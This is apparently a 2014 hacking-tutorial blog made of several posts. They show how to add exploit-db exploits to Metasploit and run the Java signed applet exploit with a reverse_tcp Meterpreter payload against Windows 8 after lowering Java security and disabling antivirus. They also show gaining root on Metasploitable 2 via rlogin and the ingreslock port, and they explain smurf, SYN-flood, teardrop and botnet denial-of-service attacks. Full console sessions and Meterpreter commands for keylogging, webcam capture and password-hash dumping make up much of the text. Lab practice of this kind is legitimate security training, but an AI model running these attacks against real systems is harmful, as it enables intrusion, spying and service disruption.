RN-QQHFzQYtPGkUCfyu8eve2qf0

Monday, 9 June 2014

Add new exploits to Metasploit from Exploit-db

0 comments
All this time you were just using mainstream exploits which were famous but old. They worked well, but only with old unpatched operating systems, not the updated ones. Now it's time to move on to the next step. Our poor experience against Windows 8 and Java 7u60 left us shattered, and we realized that fully patched and updated machines with strong antivirus and firewall can be pretty  hard to break into. Now we will move into the world of real pentesting, and the first step would be introduction to exploit-db.


(If you don't want the theory and just want to know how to use the exploits, keep scrolling till you see bold text, some of which is in red and/or blue. Just keep using those commands and you'll be done or click here to skip to that part)

Exploit-db

As usual, a few official words from the developers before I express my personal views.

The Exploit Database is the ultimate archive of public exploits and corresponding vulnerable software, developed for use by penetration testers and vulnerability researchers. Its aim is to serve as the most comprehensive collection of exploits gathered through direct submissions, mailing lists, and other public sources, and present them in a freely-available and easy-to-navigate database. The Exploit Database is a repository for exploits and proof-of-concepts rather than advisories, making it a valuable resource for those who need actionable data right away. (offensive security)
Some more
The Exploit Database is a CVE-Compatible Database and (where applicable) CVE numbers are assigned to the individual exploit entries in the database. The public database archive does not contain the mapped CVE numbers, but we make them available to our partnering organizations, making links to The Exploit Database entries available within their products.
As many exploit developers lament, it is frequently more difficult to locate a vulnerable application than it is to take a public proof of concept and change it into a working exploit. For this reason, The Exploit Database also hosts the vulnerable application versions whenever possible.
In addition, the team of volunteers that maintain the site also make every effort to verify the submitted exploits and a visual indicator is provided whether or not a successful verification was performed. (Offensive Security)

Now, what exploit db really is, is nothing more than a database where the pentestors who write an exploit for a vulnerability upload the source code of the exploit of other pentestors too see. It is maintained by Offensive Security (the force behind Backtrack, Kali, Metasploit Unleashed). The exploit-db.com site itself is pretty easy to navigate, and you can find all sorts of exploits there. Just finding an exploit, however, is not enough, as you need to add it to Metasploit in order to use it.


Adobe Flash Player Shader Buffer Overflow


This module exploits a buffer overflow vulnerability in Adobe Flash Player. The vulnerability occurs in the flash.Display.Shader class, when setting specially crafted data as its bytecode, as exploited in the wild in April 2014. This module has been tested successfully on IE 6 to IE 11 with Flash 11, Flash 12 and Flash 13 over Windows XP SP3, Windows 7 SP1 and Windows 8. (rapid7)
Now the site suggest that the exploit can be found here.
exploit/windows/browser/adobe_flash_pixel_bender_bof
But using the command
use exploit/windows/browser/adobe_flash_pixel_bender_bof
shows that the exploit is not in Metasploit yet (chances are good it's there if you update metasploit regularly or if you are reading this tutorial a long time after it was written. Either ways, the method will not differ even if the exploit is already there, so don't worry. Also you can use a different exploit as per your liking, and just replace the name wherever you see it being used in commands)

Now, there are two alternates. First, update the metasploit framework using 

msfupdate
This will update the framework with new modules.

The second alternate the to download the exploit from exploit-db, then put it in the ~/.msf4/modules/exploit/<your_folder> directory. Any exploit put here will be detected my Metasploit when it starts. It will show up when you type use /exploit/your_folder/exploit_name. An important point here is while the <your_folder is arbitrary  and can be set to any value, it is recommended to use a proper directory structure. For example, this exploit should be placed in ~/.msf4/modules/exploit/windows/browser/ directory .Also, it is mandatory to place exploits in a subdirectory of ~/.msf4/modules/exploit/ or you won't be able to use it. For newbies in Linux, here is a detailed step by step guide.

Get the exploit

For examples sake, we'll use the adobe shader exploit from http://www.exploit-db.com/exploits/33333/ Click on the Save icon to download the exploit. Save it on you Kali Desktop.

.msf4 directory method

Now if you are not well versed with linux, you will need help with creating the directory and placing files there. Although I'm guiding you how to do it, you should be proficient in linux usage and should be able to do the basic stuff like this atleast. So, you can either use the command to line create the directories or do it using the GUI.

Command line method

First, say hi to mkdir
mkdir --help
Usage: mkdir [OPTION]... DIRECTORY...
Create the DIRECTORY(ies), if they do not already exist.

Mandatory arguments to long options are mandatory for short options too.
  -m, --mode=MODE   set file mode (as in chmod), not a=rwx - umask
  -p, --parents     no error if existing, make parent directories as needed
  -v, --verbose     print a message for each created directory
  -Z, --context=CTX  set the SELinux security context of each created
                      directory to CTX
      --help     display this help and exit
      --version  output version information and exit

First we'll move to the already existent directory using (you need to be in root directory for this to work. Type just cd if unsure, it will automatically take you to root directory)root@kali:~# cd .msf4/modules/    
To see what the directory has, execute ls. It will return nothing as the directory is empty.
root@kali:~/.msf4/modules# ls
Now we'll use mkdir to create what we need.
root@kali:~/.msf4/modules# mkdir exploits
root@kali:~/.msf4/modules# cd exploits
root@kali:~/.msf4/modules/exploits# mkdir windows        
root@kali:~/.msf4/modules/exploits# cd windows
root@kali:~/.msf4/modules/exploits/windows# mkdir browser
root@kali:~/.msf4/modules/exploits/windows# cp      

If you read the mkdir help thing, you might have noticed the -p option. It makes everything much easier. Everything above can be achieved with something as simple as 
root@kali:~# mkdir -p ~/.msf4/modules/exploits/windows/browser

Now meet cp
root@kali:~/.msf4/modules/exploits/windows# cp --help
Usage: cp [OPTION]... [-T] SOURCE DEST
  or:  cp [OPTION]... SOURCE... DIRECTORY
  or:  cp [OPTION]... -t DIRECTORY SOURCE...
Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
Assume you have adobe_flash_pixel_bender_bof.rb file on your desktop. Then use the following commands.
root@kali:~/Desktop# cp adobe_flash_pixel_bender_bof.rb ~/.msf4/modules/exploits/windows

root@kali:~# ls 
Desktop  app.apk
root@kali:~# cd Desktop
root@kali:~/Desktop# cp adobe_flash_pixel_bender_bof.rb ~/.msf4/modules/exploits/windows/browser
Now check for yourself
root@kali:~# cd ~/.msf4/modules/exploits/windows/browser
root@kali:~/.msf4/modules/exploits/windows/browser# ls
adobe_flash_pixel_bender_bof.rb

GUI Method

Go to computer -> Filesystem->Home. Now you won't see .msf4 there, because the . prefix is for hidden files. So go to view and select show hidden items. Now it will be visible.


Now the rest is going to be a piece of cake. Copy the exploit from desktop, and create the directories by using the easy peasy right click -> New folder method. After that just paste the file where it needs to be. You'll be done. Now start msfconsole again or type reload_all to reload the module. This will add the module to metasploit and you can use it as you normally would.


Thursday, 29 May 2014

Java signed applet Hack Windows 8 Java vulnerability

0 comments

Purpose of this tutorial

In this tutorial we will look at how difficult it can be to hack modern operating systems. While you won't be getting the kind of results you were expecting, you will learn a lot here. The exploit will not work at first go, it will not work in the second go, it will eventually work, but we would have modified too many settings in the target OS to call it success. We will be using a pretty mainstream exploit here, the java signed applet exploit.
(Just in case you're new here. You need to have Kali Linux installed, as well as have some basic info about metasploit. Here is the collection of all tutorials. Read first few or maybe all. I write new posts assuming you've read the previous ones)

Hack any Windows Version

In the previous tutorials we have hacked Windows XP and tested a few Payloads and its features. In this tutorial, we will use a Java exploit to hack any Windows version. Now there are some things that you need to know-
  1. There are no 'type something on console and press enter' exploits for modern Operating Systems. They invest enough in security to patch any such vulnerabilities. 
  2. The modern operating systems have exploits where the user has to do something like click on a link, install some program, and in our case, allow java plugin to be used.
  3. The Operating systems are quite secure, however the applications installed by the users almost always have some bugs which can be exploited, and then by privilege escalation methods, you can get a administrator shell. Jave is widely used, and is, unfortunately, quite secure (but we will still use a  Java exploit here)
  4. If you have the latest OS and latest version of Java installed, then they already know how to deal with these kind of attacks and it won't work. We will use Windows 8 and Java 7 build 60 (I upgraded it today), and our exploit will not work. We will then see how to make it work. We will learn a lot of new things. Please follow along only if you have curiosity for knowledge, not just desire to hack.

Java Signed Applet Exploit (browser based exploit)

Some official words here, to help with your digestion-

This exploit dynamically creates a .jar file via the Msf::Exploit::Java mixin, then signs the it. The resultin
g signed applet is presented to the victim via a web page with an applet tag. The victim's JVM will pop a dialog asking if they trust the signed applet. On older versions the dialog will display the value of CERTCN in the "Publisher" line. Newer JVMs display "UNKNOWN" when the signature is not trusted (i.e., it's not signed by a trusted CA). The SigningCert option allows you to provide a trusted code signing cert, the values in which will override CERTCN. If SigningCert is not given, a randomly generated self-signed cert will be used. Either way, once the user clicks "run", the applet executes with full user permissions.

Follow these steps

Commands to execute in bold and red and instruction is green.

root@kali:~# service postgresql start[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# service metasploit start[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
root@kali:~# msfconsole _                                                    _
/ \    /\         __                         _   __  /_/ __
| |\  / | _____   \ \           ___   _____ | | /  \ _   \ \
| | \/| | | ___\ |- -|   /\    / __\ | -__/ | || | || | |- -|
|_|   | | | _|__  | |_  / -\ __\ \   | |    | | \__/| |  | |_
      |/  |____/  \___\/ /\ \\___/   \/     \__|    |_\  \___\

Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
       =[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1060 exploits - 659 auxiliary - 178 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
msf > use exploit/multi/browser/java_signed_applet (Java signed applet exploit)    msf  exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   APPLETNAME      SiteLoader       yes       The main applet's class name.
   CERTCN          SiteLoader       yes       The CN= value for the certificate. Cannot contain ',' or '/'
   SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT         8080             yes       The local port to listen on.
   SSL             false            no        Negotiate SSL for incoming connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   SSLVersion      SSL3             no        Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
   SigningCert                      no        Path to a signing certificate in PEM or PKCS12 (.pfx) format
   SigningKey                       no        Path to a signing key in PEM format
   SigningKeyPass                   no        Password for signing key (required if SigningCert is a .pfx)
   URIPATH                          no        The URI to use for this exploit (default is random)

Exploit target:
   Id  Name
   --  ----
   1   Windows x86 (Native Payload)

msf  exploit(java_signed_applet) > set PAYLOAD windows/meterpreter/reverse_tcp (meterpreter payload)PAYLOAD => windows/meterpreter/reverse_tcp
msf  exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   APPLETNAME      SiteLoader       yes       The main applet's class name.
   CERTCN          SiteLoader       yes       The CN= value for the certificate. Cannot contain ',' or '/'
   SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT         8080             yes       The local port to listen on.
   SSL             false            no        Negotiate SSL for incoming connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   SSLVersion      SSL3             no        Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
   SigningCert                      no        Path to a signing certificate in PEM or PKCS12 (.pfx) format
   SigningKey                       no        Path to a signing key in PEM format
   SigningKeyPass                   no        Password for signing key (required if SigningCert is a .pfx)
   URIPATH                          no        The URI to use for this exploit (default is random)

Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process, none
   LHOST IP needed here   yes       The listen address   LPORT     4444             yes       The listen port

Exploit target:
   Id  Name
   --  ----
   1   Windows x86 (Native Payload)

msf  exploit(java_signed_applet) > set LHOST 192.168.154.134 (type ifconfig to find your Kali IP) LHOST => 192.168.154.134
msf  exploit(java_signed_applet) > exploit
[*] Exploit running as background job.
msf  exploit(java_signed_applet) >
[*] Started reverse handler on 192.168.154.134:4444
[*] Using URL: http://0.0.0.0:8080/ybfxLEoT
[*]  Local IP: http://192.168.154.134:8080/ybfxLEoT (copy this and paste it into the browser of computer you want to hack)[*] Server started.
[*] 192.168.154.1    java_signed_applet - Handling request
[*] 192.168.154.1    java_signed_applet - Handling request
[*] 192.168.154.1    java_signed_applet - Handling request
msf  exploit(java_signed_applet) >

On our Windows 8 machine

If you haven't installed Java then this is what you'll see.
If you have installed Java then this is what you'll see.



Now after you click run this time, you might end up seeing a dialog which blocked access to java plugin even after we allowed it.
If you are using an older version of Java, you might have gained access already, unless your antivirus detected the payload, which is basically a trojan (if you succeed here, a session will be created in metasploit, but it will be in background. See the end of tutorial to find out how to use that session and then come back here to see the scenario in case of Windows 8, there are things to learn) But it my case, now it's time to realize that we've taken a head on collision with a really secure operating system and the latest version of Java. Now, as I said, this will not work, but you can still give it your best shot.

Why won't it work

Java Sandbox

In technical terms : The java-sandbox allows you to securely execute untrusted code (for example, user generated scripts in scripting languages such as groovy or rhino) from within your application. It allows you to specify resources and classes that may be used by the code, thus, separating the execution from the application's execution environment. It allows to wrap execution environments in threads or even execute them remotely on different jvms.(sourceforge)

In less technical terms:In April, Oracle instituted a number of changes starting with Java 7u21. The new update introduced prompts warning users that an unsigned applet could potentially harm the user’s computer. This came months after Oracle changed Java’s default security settings from medium to high, essentially preventing unsigned applets from executing automatically, requiring instead a user to allow the applet to proceed. Developers must now sign their applets with a certificate from a trusted Certificate Authority. (threatpost)

In English : New versions of Java have an added feature known as Java sandbox. Whenever a java applet is loaded on a browser, it will firstly require user's permission to execute. After the user has given permission, the applet will load inside a sandbox (which is a runtime environment seperated from rest of the computer, like a cage, and the java applet is harmless as long as it is inside). That doesn't solve their problem though, as sandbox stops the Java applet to do much, thereby destroying the whole purpose, even for the genuine developers. So, Java restricts the unsigned applets from exercising much of their functionality, and only the signed applets can do anything. So, hats off to Oracle, for proving that even client side vulnerabilities are not that easy. And sorry to disappoint you guys, but I had to tell you how secure the modern operating systems are. Nevertheless, going to Java control panel, and security tab, will lead you to the conclusion that the Java security level is high by default. And even more mind boggling is the fact that the security levels are - medium, high, very high. Guess the days of 'low' security are gone. However, medium is just what we are looking for.
Sandbox is enabled in high level. 
Sandbox is disabled in medium level. That will solve our purpose here.
Now we opened our java applet again and this time a really dangerous looking security warning dialog came up. Nevertheless, we clicked on "I accept" and then run.
As if this wasn't enough. Windows had to interfere. I could almost hear Windows Defender saying, Java is good, but Microsoft still trusts it's own antivirus for security. Our exploit failed yet again. This time it was the antivirus.
You might have guessed, disable the antivirus.

Now, finally, I refreshed the URL, accepted the warning and allowed the applet to run. I got a new session on Metasploit. The sweet smell of success was highly diluted by the fact that we really rigged the game in our favour. In a real life scenario, you can't expect the AV to be disabled and the security settings set to anything other than the default value.

Use the following commands to switch to the created sessions
msf  exploit(java_signed_applet) > sessions

Active sessions
===============

  Id  Type                   Information     Connection
  --  ----                   -----------     ----------
  1   meterpreter x86/win32  Home\Me @ HOME  192.168.154.134:4444 -> 192.168.154.1:49682 (192.168.154.1)

msf  exploit(java_signed_applet) > sessions -h
Usage: sessions [options]

Active session manipulation and interaction.

OPTIONS:

    -K        Terminate all sessions
    -c <opt>  Run a command on the session given with -i, or all
    -d <opt>  Detach an interactive session
    -h        Help banner
    -i <opt>  Interact with the supplied session ID
    -k <opt>  Terminate session
    -l        List all active sessions
    -q        Quiet mode
    -r        Reset the ring buffer for the session given with -i, or all
    -s <opt>  Run a script on the session given with -i, or all
    -u <opt>  Upgrade a win32 shell to a meterpreter session
    -v        List verbose fields

msf  exploit(java_signed_applet) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > 

From here, all the meterpreter functionality is available. Here is a list which can be obtained by typing help on meterpretor.
meterpreter > help

Core Commands
=============
    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bgkill                    Kills a background meterpreter script
    bglist                    Lists running background scripts
    bgrun                     Executes a meterpreter script as a background thread
    channel                   Displays information about active channels
    close                     Closes a channel
    disable_unicode_encoding  Disables encoding of unicode strings
    enable_unicode_encoding   Enables encoding of unicode strings
    exit                      Terminate the meterpreter session
    help                      Help menu
    info                      Displays information about a Post module
    interact                  Interacts with a channel
    irb                       Drop into irb scripting mode
    load                      Load one or more meterpreter extensions
    migrate                   Migrate the server to another process
    quit                      Terminate the meterpreter session
    read                      Reads data from a channel
    resource                  Run the commands stored in a file
    run                       Executes a meterpreter script or Post module
    use                       Deprecated alias for 'load'
    write                     Writes data to a channel

Stdapi: File system Commands
============================
    Command       Description
    -------       -----------
    cat           Read the contents of a file to the screen
    cd            Change directory
    download      Download a file or directory
    edit          Edit a file
    getlwd        Print local working directory
    getwd         Print working directory
    lcd           Change local working directory
    lpwd          Print local working directory
    ls            List files
    mkdir         Make directory
    pwd           Print working directory
    rm            Delete the specified file
    rmdir         Remove directory
    search        Search for files
    upload        Upload a file or directory

Stdapi: Networking Commands
===========================
    Command       Description
    -------       -----------
    arp           Display the host ARP cache
    ifconfig      Display interfaces
    ipconfig      Display interfaces
    netstat       Display the network connections
    portfwd       Forward a local port to a remote service
    route         View and modify the routing table

Stdapi: System Commands
=======================
    Command       Description
    -------       -----------
    clearev       Clear the event log
    drop_token    Relinquishes any active impersonation token.
    execute       Execute a command
    getpid        Get the current process identifier
    getprivs      Attempt to enable all privileges available to the current process
    getuid        Get the user that the server is running as
    kill          Terminate a process
    ps            List running processes
    reboot        Reboots the remote computer
    reg           Modify and interact with the remote registry
    rev2self      Calls RevertToSelf() on the remote machine
    shell         Drop into a system command shell
    shutdown      Shuts down the remote computer
    steal_token   Attempts to steal an impersonation token from the target process
    suspend       Suspends or resumes a list of processes
    sysinfo       Gets information about the remote system, such as OS

Stdapi: User interface Commands
===============================
    Command        Description
    -------        -----------
    enumdesktops   List all accessible desktops and window stations
    getdesktop     Get the current meterpreter desktop
    idletime       Returns the number of seconds the remote user has been idle
    keyscan_dump   Dump the keystroke buffer
    keyscan_start  Start capturing keystrokes
    keyscan_stop   Stop capturing keystrokes
    screenshot     Grab a screenshot of the interactive desktop
    setdesktop     Change the meterpreters current desktop
    uictl          Control some of the user interface components

Stdapi: Webcam Commands
=======================
    Command       Description
    -------       -----------
    record_mic    Record audio from the default microphone for X seconds
    webcam_list   List webcams
    webcam_snap   Take a snapshot from the specified webcam

Priv: Elevate Commands
======================
    Command       Description
    -------       -----------
    getsystem     Attempt to elevate your privilege to that of local system.

Priv: Password database Commands
================================
    Command       Description
    -------       -----------
    hashdump      Dumps the contents of the SAM database

Priv: Timestomp Commands
========================
    Command       Description
    -------       -----------
    timestomp     Manipulate file MACE attributes

Conclusion

If you've followed along so far, you might be feeling disappointed. While the feeling is natural, it is quite unnecessary. A better way to look at it is the first step in real world pentesting. All this while we were dealing with non-existent scenarios. Old unpatched grandma's Windows XP machines. These don't exist in the real world. In reality we have to deal with strong defenses, limited rights, antiviruses, firewalls, etc. Soon you'll be writing your own exploits (okay not that soon), and evading firewalls and antiviruses (what we did here is not called evasion, you can't simply turn off antivirus protection like that as you don't have access to the computer). In the next few tutorials we'll see how to get around all the things we did and shouldn't have done (disabling AV and reducing Java protection level). There are things that can't be avoided (the target has to go to a URL containing the applet and allow it to run), but we will try to make things as real world as possible. We will also move to some non-traditional exploits, as their AV detection rate is much less. We will look into encryption and anti-virus evasion in detail. Lot of things need to be done. Just remember, you are in hand to hand combat with one of the most secure systems you'll come across, and it's not gonna be easy.

Thursday, 1 May 2014

Metasploitable 2 : Vulnerability assessment and Remote Login

0 comments
If you've followed my previous tutorial on Introduction to Metasploitable 2, then you should be sitting here with Kali Linux and Metasploitable 2 up and running. So, I'm gonna skip the formalities and move right ahead.


Portscan

On a Kali Linux machine, open a terminal. Type ifconfig, and note the eth0 IP address. This will give you an idea of what the ip of your target machine could be. In my case, ifconfig returned my IPv4 address as 192.168.154.131. This means that Metasploitable must have an IP residing somewhere in the 192.168.154.xxx range. To scan all ports in that range, you can use Nmap scan. Here is what it should look like.
nmap -sS 192.168.154.0/24


The conclusion that can be drawn here is that the Metasploitable 2 machine has IP 192.168.154.132. Also, it has a huge lot of open ports. As you will discover later, each of these ports is a potential gateway into the machine. On the metasploitable machine, after logging in with msfadmin:msfadmin, you can execute an ifconfig to verify that the IP is indeed 192.168.154.132 (or whatever may be your case).

Vulnerabilities

Now the Metasploitable 2 operating system has been loaded with a large number of vulnerabilites. There are the following kinds of vulnerabilities in Metasploitable 2-
  1. Misconfigured Services - A lot of services have been misconfigured and provide direct entry into the operating system.
  2. Backdoors - A few programs and services have been backdoored. These backdoors can be used to gain access to the OS.
  3. Weak Passwords - These are vulnerable to bruteforce attacks.
  4. Vulnerable Web Services- A few web services pre-installed into Metasploitable have known vulnerabilities which can be exploited.
  5. Web Application Vulnerabilities - Some vulnerable web applications can be exploited to gain entry to the system.
There is a very resourceful article about many vulnerabilities on Rapid7 website.

Exploiting The Vulnerabilities

Remote access vulnerability - Rlogin

Remember the list of open ports which you came up across during the port scan? The 512,513 and 514 ports are there for remotely accessing Unix machines. They have been misconfigured in such a way that anyone can set up a remote connection without proper authentication. This vulnerability is easy to exploit. We will use rlogin to remotely login to Metasploitable 2. Type rlogin to see the details about the command structure.


root@kali:~# rlogin
usage: ssh [-1246AaCfgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec]
           [-D [bind_address:]port] [-e escape_char] [-F configfile]
           [-I pkcs11] [-i identity_file]
           [-L [bind_address:]port:host:hostport]
           [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
           [-R [bind_address:]port:host:hostport] [-S ctl_path]
           [-W host:port] [-w local_tun[:remote_tun]]
           [user@]hostname [command] 
 
rlogin -l root 192.168.154.132
Most probably you will get something like this-

root@kali:~# rlogin -l root 192.168.154.132
The authenticity of host '192.168.154.132 (192.168.154.132)' can't be established.
RSA key fingerprint is *****.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.154.132' (RSA) to the list of known hosts.
root@192.168.154.132's password: 

As you can see, it is asking for a password. It's not because the target is not vulnerable. It's because we don't have ssh-client installed on Kali Linux. The rsh-client is a remote login utility that it will allow users to connect to remote machines.
apt-get install rsh-client
This will start the installation progress, you'll have to type yes once or twice, Kali will do the rest for you. After the installation is successful, you should try your previous command again. This time around, things will be better.


root@kali:~# rlogin -l root 192.168.154.132
Last login: Thu May  1 11:34:55 EDT 2014 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# 

Now you have an administrator privilege shell on Metasploitable 2. That was as easy as typing one line. (and installing an application). We have one more such vulnerability that can be exploited easily.

Telnet Vulnerability

Look at the open port list again. On port 21, Metasploitable 2 runs VSFTPD, a popular FTP server. The version that is installed on Metasploit contains a backdoor. The backdoor was quickly identified and removed, but not before quite a few people downloaded it. If a username is sent that ends in the sequence ":)" (the happy smiley), the backdoored version will open a listening shell on port 6200. This means anyone can login to a computer without knowing the credentials, just use :). This can be exploited using Metasploit. We will cover this in the next tutorial. Till then something for your appetite-
telnet 192.168.99.131 1524
This is a another one line exploit, on the 1524 ingreslock port (see portscan result). I will post more stuff soon, but this is all for now.


Metasploitable 2 Linux - Most Vulnerable OS in the town : Introduction and Installation

0 comments

What is Metasploitable 2

The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. Version 2 of this virtual machine is available for download and ships with even more vulnerabilities than the original image. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms. By default, Metasploitable's network interfaces are bound to the NAT and Host-only network adapters, and the image should never be exposed to a hostile network.   [Quoted from Rapid7]


Download and install metasploitable linux

Firstly, I'd list some requirements- 10 to 30 GB disk space for metasploitable (Kali would need a similar amount of disk space), 1GB ram for metasploitable (a total of 4GB would be great, 1gb for kali, 1gb for metasploit, and 2gb will keep your host OS running). If you have all this, which you probably should, then go ahead and download Metasploitable from sourceforge. - http://sourceforge.net/projects/metasploitable/
The last time I checked, the download was a zip file.

 After extracting it, no installation is needed. What IS needed is a virtual machine software like Vmware or virtualbox. You can use Virtual Box, which is free, or VmWare workstation, which you'll have to buy, Vmware player is free, and will serve most of your purposes. I am using Vmware Workstation, and will give the instructions for it. Detailed guides are available for all of these on the internet, and I won't waste much time with it. Assuming you have downloaded and extracted the Metasploitable file, and installed Vmware Workstation, follow these instruction-


Open Vmware workstation. Click on file -> Open. Something like this will pop out. After that browse to the location where you extracted the Metasploitable file. It must look somewhat like this. Click on open. You will see something with Vmware icon. Open that one.


Your Virtual machine will be up and running within a few minutes. Depending on the situation, a few more
next and enter stuff would be required, but the instructions provided by the program would be simple and clear and you can help yourself.


Once you've started Metasploitable

You'll have a login prompt, and the login username and password would be given right there. It would be msfadmin, if you can't seem to find it. Nothing else needs to be done here. Now your target is ready, but you are far from done. If this is not your visit to this blog, then you have probably already installed Kali Linux and know how to use it. If you have been following this blog for a long time, then you also know how to use Metasploit to hack Windows machine, and are ready to jump to the next post. So if you have to OS, and the basic hacking skills, then you can stop here and move to the next post, else read on.

Next Post : Vulnerability assessment and exploiting metasploitable 2


Kali Linux and metasploit

While its not necessary to use Kali Linux, and Backtrack, Backbox Linux and other Linux distributions will work well too, there is no reason why NOT to use Kali Linux. It simplifies everything for you, providing you with 100s of tools pre-installed, and is specifically designed for pentesting. It has some advantages over Backtrack, most importantly, it has been written from scratch in Debian and has resolved most of the backtrack issues. It comes preinstalled with Metasploit, so it takes down one step. I have written enough posts on installing Kali Linux to write another one here, so I'm just gonna provide links to posts on my blog which you should read and then come back here. If you expected to read just one post and become 'that cool kid who can hack anything', then you are up for a disappointment. Here is what you should do-


Kali Linux must read post (its must read for a reason, do read it)   Kali Linux Installation post 
The metaploit tutorials (you only have to read the first few to reach the point from where you can come back here, but reading them all would be great. And you don't just 'read', you follow the instructions and do the necessary)-

Monday, 28 April 2014

Denial Of Service Methods : ICMP, SYN, teardrop, botnets

0 comments

Introduction to Denial Of Service


In a previous post, I had introduced you to the basic idea of a denial of service attack. We used real life examples (bus stop and online game) to depict the idea behind a DOS attack. We crashed our own Windows and Kali Linux machine (using batch and command line interface respectively). Now it's time to learn how actually DOS of service attacks work, in terms of packets and other networking terms. So here is a one by one description on four of the well known attacks.

Various methods of Denial Of Service attack

ICMP flooding (smurfing)

Before I go off explaining what the attack is, first I'll tell you about the packets.
Contents of an ICMP packet (should not bother you currently)
ICMP packets have two purposes (technically)-
  • It is used by network devices, like routers, to send error messages indicating, for example, that a requested service is not available or that a host or router could not be reached
  • It is also used to relay query messages
Practically, all an ICMP packet does is confirm connectivity. You send a message to an IP and see if you are connected. If not, you get an error like "Destination unreachable". Pings use the ICMP packet.
While the packet as a whole allows us to directly attack the network by flooding it with a lot of ICMP packets, the second ability listed above gives us a new advantage. We can send ICMP relay packets to a network, with a spoofed source IP (we will change our IP to that of target), and when the network will replay to our packet, it will reply to the spoofed IP, causing it to be flooded with ICMP packets. This is called indirect ICMP flooding, also known as smurfing. It is tougher to detect than a normal direct ICMP attack, and the network serves as amplifier, the larger the better, making the attack much stronger, since you have the power of many computers at your disposal, instead of just one. If the target is flooded with enough packets, it loses it ability to respond to genuine packets, resulting in a successful Denial of Service attack.


SYN flooding

The three way handshake (that didn't happen in our case)
In SYN flooding, the attacker send the target a large number of TCP/SYN packets. These packets have a source address, and the target computer replies (TCP/SYN-ACK packet) back to the source IP, trying to establish a TCP connection. In ideal condition, the target receives an acknowledgement packet back from the source, and the connection established is in a fully open state. However, the attacker uses a fake source address while sending TCP packets to the victim, and the target's reply goes to an inexistent IP, and therefore, does not generate an acknowledgement packet. The connection is never established, and the target is left with a half open connection. Eventually, a lot of half open connections are created, and the target network gets saturated to the point where it does not have resources left to respond to the genuine packets, resulting in a successful DOS attack. Also, since the connections stay open for a while, the server loses its ability to work for a good amount of time after the attack has been stopped.

Teardrop attack

First of all - In computer networking, a mangled or invalid packet is a packet — especially IP packet — that either lacks order or self-coherence, or contains code aimed to confuse or disrupt computers, firewalls, routers, or any service present on the network. (source : Wikipedia)
Now in  a teardrop attack, mangled IP packets are sent to the target. They are overlapping, over-sized, and loaded with payloads. Now various operating systems have a bug in their TCP/IP fragmentation re-assembly code. What that means, is when the OS tries to re-assemble the TCP/IP packets that it gets, a piece of code exploits a bug in the way the re-assembling process works, and the OS crashes. This bug has been fixed, and only Windows 3.1x, Windows 95 and Windows NT operating systems, as well as versions of Linux prior to versions 2.0.32 and 2.1.63 are vulnerable to this attack. This type of attack does not require much bandwidth on the user side, and has devastating effect for the targeted server.

Botnets

A small botnet
Now, this is not an attack is such, rather, it is a way of carrying out the attacks more effectively. When carried out against a large server, the above attacks usually prove ineffective. Your home router is nothing when compared to the HUGE servers that big websites have, and handling a single PCs DOS effect can be a piece of cake. This leads to the need of a Distributed Denial of Service attack. In a distributed denial of service, hacking groups use their numbers as strength. For example, if you have 500 friends who know how to carry out a denial of service attack, then the combined impact is much more dangerous than that of a lone PC. However, it is not always possible to have 500 hackers next door, and not all of us are part of large black hat hacking organisations. 
Try not to end up like this
